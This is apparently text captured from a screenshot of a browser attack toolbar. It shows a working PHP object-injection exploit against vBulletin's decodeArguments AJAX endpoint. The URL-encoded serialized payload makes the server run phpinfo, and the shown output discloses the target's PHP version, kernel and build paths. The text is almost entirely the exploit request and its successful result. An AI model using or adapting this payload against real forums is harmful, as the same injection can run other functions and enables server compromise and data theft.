 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2a
%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result
%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2a%00recordset%22%3Bi%3A1%3B%7D
Enable Post data Enable Referrer
PHP Version 5.4.9
php
System Linux 2.6.32-358.23.2.el6.x86_64 #1 SMP Sat Sep 14 05:32:37 EDT 2013
x86_64
Build Date Mar 20 2013 17:35:47
Configure './configure' '--prefix=/opt/web/app/php' '--exec-prefix=/opt/web/app/php' '--with-config-file-path=/opt
Command /web/app/php/' '--with-apxs2=/opt/web/app/httpd/bin/apxs' '--with-mysql' '--with-mysqli' '--with-pear'